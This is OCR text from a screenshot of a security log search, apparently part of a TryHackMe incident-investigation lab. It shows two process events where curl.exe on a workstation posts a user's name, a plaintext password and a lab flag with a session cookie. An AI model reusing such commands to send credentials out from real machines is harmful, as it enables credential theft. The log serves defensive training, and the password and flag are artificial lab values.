 *PHPSESSID*
May 11, 2023 @ 18:57:30.000 → May 11, 2023 @ 19:01:00.000
Refresh
-04 ×
0
2 hits
Break down by Select field
6
1
0
18:57:30 18:57:45 18:58:00 18:58:15 18:58:30 18:58:45 18:59:00 18:59:15 18:59:30 18:59:45 19:00:00 19:00:15 19:00:30 19:00:45
May 11, 2023
May 11, 2023 @ 18:57:30.000 - May 11, 2023 @ 19:01:00.000 (interval: Auto - second)
Documents Field statistics
Columns 1 field sorted
@timestamp agent.name event.cate... process.command_line process.executable destination.ip related.user
7
May 11, 2023 @ 18:57:54.719 SERVIDAE-BOB-FIN-04 process curl -X POST -d C:\Windows\System32\cur - bsmith
"username=bsmith&password=Password123!&submit=submit l.exe
&THM{1m_1N_Y0ur_P4YR0LL}" -b ...
May 11, 2023 @ 18:58:08.001 SERVIDAE-BOB-FIN-04 process curl -X POST -d C:\Windows\System32\cur - bsmith
"username=bsmith&password=Password123!&submit=submit l.exe
&THM{1m_1N_Y0ur_P4YR0LL}" -b ...